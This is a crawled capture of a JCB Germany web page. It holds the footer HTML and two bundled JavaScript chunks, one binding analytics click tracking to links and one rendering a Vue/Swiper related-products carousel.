                                            <a class="c-link-list__link" href="/de-DE/industries/municipalities/">Beh&#xF6;rden und Kommunen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/electric-solutions/">Elektro</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/ersatzteile-und-kundendienst/" class="c-link-list__heading">Ersatzteile und Kundendienst</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Teile</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Kundendienst</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/kaufen/" class="c-link-list__heading">Angebote &amp; Shops</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/entdecken/" class="c-link-list__heading">JCB Welt</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/interagieren/">Engagement</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/einblicke/">Einblicke</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/wissen/">Wissenswertes</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/nachhaltigkeit/">Nachhaltigkeit</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBDeutschlandGmbH/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcb.deutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcbdeutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/c/JCBDeutschland1/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:02234 68296 00" class="c-footer-contact">
                        Kontakt: 02234 68296 00
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/de-DE/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Startseite</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/legal-notice/" >
                                    Rechtliche Hinweise
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/cookie-and-privacy-policy/" >
                                    Datenschutzrichtlinien
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6960.81d1ccb4c5ab7c616b06.js
body_size: 237
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6960],{

/***/ 6960:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-rte-ga');
function gaClickHandler(event) {
  const gaComponentName = 'rich_text_editor';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6960.81d1ccb4c5ab7c616b06.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5867.314d22d7e7d22eb538d2.js
body_size: 2885
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5867],{

/***/ 5867:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  K: () => (/* binding */ RelatedProductsKeys),
  "default": () => (/* binding */ related_products_related_products)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card.vue + 2 modules
var product_card = __webpack_require__(1640);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/store/products-store/modules/product-store-display-toggle.ts
var product_store_display_toggle = __webpack_require__(4456);
// EXTERNAL MODULE: ./node_modules/swiper/swiper.mjs + 1 modules
var swiper = __webpack_require__(1236);
// EXTERNAL MODULE: ./node_modules/swiper/modules/navigation.mjs
var navigation = __webpack_require__(3385);
// EXTERNAL MODULE: ./node_modules/swiper/modules/pagination.mjs
var pagination = __webpack_require__(9464);
// EXTERNAL MODULE: ./node_modules/swiper/modules/a11y.mjs
var a11y = __webpack_require__(5155);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/related-products/related-products.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-related-products c-product-specification"
};
const _hoisted_2 = {
  class: "c-product-specification__top"
};
const _hoisted_3 = {
  key: 0,
  class: "c-product-specification__heading"
};
const _hoisted_4 = {
  class: "c-product-listing"
};
const _hoisted_5 = {
  class: "c-product-listing__list c-product-listing__card-list--grid swiper-wrapper",
  itemscope: "",
  itemtype: "https://schema.org/ItemList",
  role: "list"
};
const _hoisted_6 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
  class: "c-related-products__navigation"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
  class: "c-button c-button--primary c-button--medium c-pagination__button c-related-products__button--prev",
  "aria-label": "Previous slide"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#arrow-left-alt"
})]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "visually-hidden"
}, "Previous")]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
  class: "swiper-pagination"
}), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
  class: "c-button c-button--primary c-button--medium c-pagination__button c-related-products__button--next",
  "aria-label": "Next slide"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#arrow-right-alt"
})]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "visually-hidden"
}, "Next")])], -1);











/* harmony default export */ const related_productsvue_type_script_setup_true_lang_js = ({
  __name: 'related-products',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)(RelatedProductsKeys.CONFIG);
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const relatedProductsCarousel = (0,reactivity_esm_bundler/* ref */.KR)(null);

    // This was introduced due to this PSP ticket: https://jira.mandogroup.com/browse/JCBEV2024-2491
    // Related product store was the source of truth. As the related products doesn't read from the product store, but from the config,
    // We want to calculate outside the store
    const showUnitToggle = (0,runtime_core_esm_bundler/* computed */.EW)(() => (0,product_store_display_toggle/* getUnitSystemDisplayToggleValue */.R)(config.products, config.defaultSystem));
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
    });
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      const accessibilityMessagesDefault = {
        firstSlideMessage: 'First slide',
        lastSlideMessage: 'Last slide',
        nextSlideMessage: 'Next slide',
        prevSlideMessage: 'Previous slide'
      };
      swiper/* default */.A.use([navigation/* default */.A, a11y/* default */.A, pagination/* default */.A]);
      if (relatedProductsCarousel.value) {
        const swiperParams = {
          slidesPerView: 1,
          slidesPerGroup: 1,
          spaceBetween: 16,
          autoHeight: false,
          a11y: {
            enabled: true,
            ...(window.fabric?.data?.slider?.accessibilityMessages || accessibilityMessagesDefault)
          },
          navigation: {
            nextEl: '.c-related-products__button--next',
            prevEl: '.c-related-products__button--prev'
          },
          pagination: {
            el: '.swiper-pagination',
            clickable: true
          },
          breakpoints: {
            1024: {
              slidesPerView: 3,
              slidesPerGroup: 3,
              spaceBetween: 32
            },
            1336: {
              slidesPerView: 3,
              slidesPerGroup: 3,
              spaceBetween: 64
            }
          },
          on: {
            init: function () {
              const swiper = this;
              if (swiper.slides.length <= swiper.params.slidesPerView) {
                document.querySelector('.c-related-products__navigation')?.setAttribute('style', 'display: none;');
              }
            },
            resize: function () {
              const swiper = this;
              if (swiper.slides.length <= swiper.params.slidesPerView) {
                document.querySelector('.c-related-products__navigation')?.setAttribute('style', 'display: none;');
              } else {
                document.querySelector('.c-related-products__navigation')?.removeAttribute('style');
              }
            },
            slideChange: function () {
              const gaPayload = {
                event: 'rel_prod_list_carousel_change',
                component_name: 'related_product_listing'
              };
              (0,analytics/* pushToDataLayer */.d)(gaPayload);
            }
          }
        };
        new swiper/* default */.A(relatedProductsCarousel.value, swiperParams);
      }
    });
    const calculateEmptySlides = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      if (!config.products || config.products.length === 0) return 0;

      // Only add empty slides for desktop viewport
      if (window.innerWidth < 1024) return 0;

      // Default to desktop view's slidesPerGroup
      const desktopGroupSize = 3;
      const remainder = config.products.length % desktopGroupSize;

      // If exactly fills groups, return 0, otherwise return number needed to complete group
      return remainder === 0 ? 0 : desktopGroupSize - remainder;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,reactivity_esm_bundler/* unref */.R1)(config).title ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("h2", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).title), 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createVNode */.bF)(product_listing_system_toggle/* default */.A, {
        isUnitSystemToggleVisible: showUnitToggle.value,
        gaEventPrefix: "rel_prod",
        gaComponentPrefix: "related_product"
      }, null, 8, ["isUnitSystemToggleVisible"])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "swiper-container",
        ref_key: "relatedProductsCarousel",
        ref: relatedProductsCarousel
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", _hoisted_5, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(config).products, product => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: product.id,
          class: "swiper-slide"
        }, [(0,runtime_core_esm_bundler/* createVNode */.bF)(product_card/* default */.A, {
          product: product,
          gaEventPrefix: "rel_prod",
          gaComponentPrefix: "related_product",
          standalone: true
        }, null, 8, ["product"])]);
      }), 128)), ((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(calculateEmptySlides.value, i => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `empty-${i}`,
          class: "swiper-slide swiper-slide-blank",
          "aria-hidden": "true"
        });
      }), 128))]), _hoisted_6], 512)])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.vue



const __exports__ = related_productsvue_type_script_setup_true_lang_js;

/* harmony default export */ const related_products = (__exports__);
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.ts




let RelatedProductsKeys = /*#__PURE__*/function (RelatedProductsKeys) {
  RelatedProductsKeys["CONFIG"] = "config";
  RelatedProductsKeys["GAPUSH"] = "gaPush";
  return RelatedProductsKeys;
}({});

/**
 * Represents the related products information for JCB.
 * @interface JCBRelatedProductsType
 */

function init() {
  const relatedProductsEls = document.querySelectorAll('.js-related-products');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  relatedProductsEls.forEach(relatedProductsEl => {
    const configId = relatedProductsEl.getAttribute('data-related-products-id') || '';
    const index = window.JCBRelatedProducts.findIndex(relatedProduct => relatedProduct.id === configId);
    if (index < 0) {
      return;
    }
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(related_products);
    app.use(pinia);
    app.provide(RelatedProductsKeys.CONFIG, window.JCBRelatedProducts[index]);
    app.provide(RelatedProductsKeys.GAPUSH, analytics/* pushToDataLayer */.d);
    app.mount(relatedProductsEl);
  });
}
/* harmony default export */ const related_products_related_products = (init);

/***/ })

}]);
//# sourceMappingURL=5867.314d22d7e7d22eb538d2.js.map